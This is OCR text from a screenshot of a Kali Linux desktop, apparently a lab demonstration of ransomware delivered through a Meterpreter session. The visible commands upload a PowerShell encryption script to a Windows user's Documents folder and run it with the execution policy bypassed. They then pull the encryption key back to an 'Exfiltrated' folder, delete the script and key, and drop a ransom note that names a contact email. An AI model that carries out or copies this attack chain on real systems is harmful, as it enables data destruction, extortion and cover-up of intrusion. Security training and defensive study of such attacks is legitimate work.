 1 2 3 4
2
2
21:07
Home
sf_Desktop
File System
Trash
VBox_GAs_...
Innocent_St...
setoolkit
handler.rc
encrypt.ps1
kali@kali: ~/Desktop
File Actions Edit View Help
meterpreter > upload /home/kali/Desktop/encrypt.ps1 C:\\Users\\enric\\Documents\\encrypt.ps1
[*] Uploading  : /home/kali/Desktop/encrypt.ps1 → C:\Users\enric\Documents\encrypt.ps1
[*] Uploaded 1.84 KiB of 1.84 KiB (100.0%): /home/kali/Desktop/encrypt.ps1 → C:\Users\enric\D
ocuments\encrypt.ps1
[*] Completed  : /home/kali/Desktop/encrypt.ps1 → C:\Users\enric\Documents\encrypt.ps1
meterpreter > execute -f powershell.exe -a "-ExecutionPolicy Bypass -File C:\\Users\\enric\\Do
cuments\\encrypt.ps1"
Process 9132 created.
meterpreter > download -r C:\\Users\\enric\\Documents\\encryption_key.bin /home/kali/Desktop/E
xfiltrated
[*] Downloading: C:\Users\enric\Documents\encryption_key.bin → /home/kali/Desktop/Exfiltrated
/encryption_key.bin
[*] Downloaded 32.00 B of 32.00 B (100.0%): C:\Users\enric\Documents\encryption_key.bin → /ho
me/kali/Desktop/Exfiltrated/encryption_key.bin
[*] Completed  : C:\Users\enric\Documents\encryption_key.bin → /home/kali/Desktop/Exfiltrated
/encryption_key.bin
meterpreter > rm C:\\Users\\enric\\Documents\\encrypt.ps1
meterpreter > rm C:\\Users\\enric\\Documents\\encryption_key.bin
meterpreter > execute -f cmd.exe -a "/c echo Your files have been encrypted. Contact your.wors
t.enemy@pj5.w49ol.ru to recover them. > C:\\Users\\enric\\Desktop\\Very_Important_Stuff\\READM
E.txt"
Process 8248 created.
meterpreter >
Very_Important_Stuff
File Home Share View
This PC > Desktop > Very_Important_Stuff
Search Very_Important_Stuff
Quick access
Desktop
Downloads
Documents
Name Date modified Type Size
Banking Info 06/06/2025 21:05 Text Document 5 KB
Passwords I can't forget 06/06/2025 21:05 Text Document 5 KB
README 06/06/2025 21:05 Text Document 1 KB
Passwords I can't forget - Notepad
File Edit Format View Help
Ln 1, Col 2081 100% Windows (CRLF) UTF-16 LE
README - Notepad
File Edit Format View Help
Your files have been encrypted. Contact your.worst.enemy@pj5.w49ol.ru to recover them.
Ln 2, Col 1 100% Windows (CRLF) UTF-8
3 items 1 item selected 89 bytes